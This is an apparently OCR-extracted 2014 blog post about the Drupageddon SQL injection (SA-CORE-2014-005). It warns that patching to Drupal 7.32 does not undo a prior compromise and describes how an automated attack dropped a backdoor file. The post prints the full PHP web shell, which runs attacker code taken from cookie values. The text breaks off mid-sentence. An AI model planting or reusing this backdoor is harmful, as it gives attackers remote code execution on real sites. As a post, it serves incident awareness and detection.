 Drupageddon - Updating to Drupal
7.32 is not enough, your site may
already be hacked!
$> t3chfest
Submitted by Tamer Zoubi on Fri, 10/17/2014 - 16:49 Drupageddon Drupal 7 SA-CORE-
2014-005
Following up on the Drupageddon, I noticed something weird on one of my servers.
While patching sites to Drupal 7.32, I noted that on some of the sites database.inc was
already updated with todays date! I was sure nobody made the change so I went into
investigating this more.
I made a diffcheck via git and discovered there was additional file on my server!
What happened is that couple of hours after Drupal SA-CORE-2014-005 fix, there was a
malicious script which appears to be working through a list of domain names
alphabetically and using the exploit injects new item into the menu_router table.
The menu_callback will then use file_put_contents() to drop a file randomly somewhere
in the codebase, usually within one of the core modules. That file will pick up a
subsequent http request with more of an attack payload in the $_COOKIE superglobal.
<?php
$form1=@$_COOKIE["Kcqf3"];
if ($form1){ $opt=$form1(@$_COOKIE["Kcqf2"]);
$au=$form1(@$_COOKIE["Kcqf1"]);
$opt("/292/e",$au,292); }
phpinfo();
?>
So if you updated your site to latest Drupal version it might not be
might already be exposed, and attacker might place the malicious PHP
on your server. Luckily its pretty easy to delete